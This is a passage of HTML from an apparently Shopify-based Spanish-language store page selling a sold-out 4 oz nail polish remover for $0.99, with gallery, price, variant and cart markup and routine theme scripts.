        <img src="//aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=1946" alt="" srcset="//aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=246 246w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=493 493w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=600 600w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=713 713w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=823 823w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=990 990w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=1100 1100w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=1206 1206w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=1346 1346w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=1426 1426w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=1646 1646w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24090789445879__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=1946" alt="" srcset="//aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=246 246w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=493 493w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=600 600w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=713 713w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=823 823w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=990 990w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=1100 1100w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=1206 1206w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=1346 1346w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=1426 1426w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=1646 1646w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="31642487062775">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--24090789445879__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--24090789445879__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24090789445879__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24090789445879__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24090789445879__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24090789445879__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24090789445879__main-31642486866167"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24090789445879__main"
                aria-describedby="Thumbnail-template--24090789445879__main-1
"
              >
                <img src="//aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=416" alt="Removedor de Esmaltes Regular" srcset="//aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=54 54w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=74 74w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=104 104w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=162 162w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=208 208w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=324 324w, //aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24090789445879__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24090789445879__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24090789445879__main-31642487062775"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24090789445879__main"
                aria-describedby="Thumbnail-template--24090789445879__main-2
"
              >
                <img src="//aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=416" alt="Removedor de Esmaltes Regular" srcset="//aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=54 54w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=74 74w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=104 104w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=162 162w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=208 208w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=324 324w, //aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24090789445879__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24090789445879__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24090789445879__main"
        data-section="template--24090789445879__main"
        data-url="/products/removedor-de-esmaltes-regular"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h1">
                  Removedor de Esmaltes Regular
                </h1>
                <a href="/products/removedor-de-esmaltes-regular" class="product__title">
                  <h2 class="h1">
                    Removedor de Esmaltes Regular
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--24090789445879__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $0.99 USD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $0.99 USD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24090789445879__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43712406028535">
                  
<input type="hidden" name="product-id" value="7879026114807" /><input type="hidden" name="section-id" value="template--24090789445879__main" /></form></div><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  Removedor de esmaltes
                </div>

  <variant-selects
    id="variant-selects-template--24090789445879__main"
    class="no-js-hidden"
    data-section="template--24090789445879__main"
    data-url="/products/removedor-de-esmaltes-regular"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--24090789445879__main-option_1_label_container'>
          <label class="form__label" for="Option-template--24090789445879__main-0">
            
              Tamaño
            
          </label>
          
          
        </div>
        
            <div class="color-swatches-container color-swatches-container--size-">
              

      <div class="color-swatch unavailable">
        <input
          type="radio"
          id="template--24090789445879__main-1-0"
          name="Tamaño"
          value="4 oz"
          form="product-form-template--24090789445879__main"
          data-swatch="true"
          
            checked
          
          class="unavailable disabled"
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&width=200"
                    alt="4 oz"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--24090789445879__main-1-0">
        </label>
        <span class="color-swatch__label">4 oz</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":43712406028535,"title":"4 oz","option1":"4 oz","option2":null,"option3":null,"sku":"AV-AM4","requires_shipping":true,"taxable":true,"featured_image":{"id":39049544007927,"product_id":7879026114807,"position":1,"created_at":"2023-01-20T15:27:41-05:00","updated_at":"2023-01-20T15:27:42-05:00","alt":null,"width":800,"height":800,"src":"\/\/aquavera.shop\/cdn\/shop\/products\/AV-AM4.png?v=1674246462","variant_ids":[43712406028535]},"available":false,"name":"Removedor de Esmaltes Regular - 4 oz","public_title":"4 oz","options":["4 oz"],"price":99,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"7453100305958","featured_media":{"alt":null,"id":31642486866167,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aquavera.shop\/cdn\/shop\/products\/AV-AM4.png?v=1674246462"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24090789445879__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24090789445879__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24090789445879__main"
        class="select__select"
        form="product-form-template--24090789445879__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="43712406028535"
          >4 oz - $0.99 - Agotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <div
                  id="Quantity-Form-template--24090789445879__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--24090789445879__main">
                    Cantidad
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> en el carrito)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para Removedor de Esmaltes Regular</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--24090789445879__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--24090789445879__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para Removedor de Esmaltes Regular</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--24090789445879__main"
      class="product-form main-product-form"
      data-section="template--24090789445879__main"
      data-options="Tamaño"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24090789445879__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24090789445879__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43712406028535"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--24090789445879__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
              disabled
              data-unavailable="true"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Agotado
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7879026114807" /><input type="hidden" name="section-id" value="template--24090789445879__main" /></form></product-form><link href="//aquavera.shop/cdn/shop/t/21/assets/component-pickup-availability.css?v=132348821858131657411751661037" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43712406028535"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//aquavera.shop/cdn/shop/t/21/assets/pickup-availability.js?v=79308454523338307861751661037" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--24090789445879__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24090789445879__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Removedor de Esmaltes Regular
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24090789445879__main">
<div
  class="
    price  price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $0.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $0.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--24090789445879__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24090789445879__main"
                        data-label="Agregar"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Agotado
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><link href="//aquavera.shop/cdn/shop/t/21/assets/component-reviews.css?v=7193376797406658841751661037" rel="stylesheet" type="text/css" media="all" />
<link href="//aquavera.shop/cdn/shop/t/21/assets/section-image-banner.css?v=67097708546801960341751661038" rel="stylesheet" type="text/css" media="all" />
<link href="//aquavera.shop/cdn/shop/t/21/assets/component-slider.css?v=108157308134495589801751661037" rel="stylesheet" type="text/css" media="all" />
<link href="//aquavera.shop/cdn/shop/t/21/assets/component-slideshow.css?v=153704904022007397591751661037" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrusel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--24090789445879__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ></div><noscript></noscript>
  </slideshow-component>
</div><a href="/products/removedor-de-esmaltes-regular" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24090789445879__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24090789445879__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&width=550 550w,//aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462&width=1445"
    alt="Removedor de Esmaltes Regular"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31642486866167"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&width=550 550w,//aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aquavera.shop/cdn/shop/products/AV-AM8.png?v=1674246465&width=1445"
    alt="Removedor de Esmaltes Regular"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31642487062775"
  ></div>
  </div>
</product-modal>


  

<script src="//aquavera.shop/cdn/shop/t/21/assets/product-modal.js?v=50921580101160527761751661037" defer="defer"></script>
    <script src="//aquavera.shop/cdn/shop/t/21/assets/media-gallery.js?v=149794636457678587381751661037" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24090789445879__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24090789445879__main"]') ||
        document.querySelector('variant-selects[data-section="template--24090789445879__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
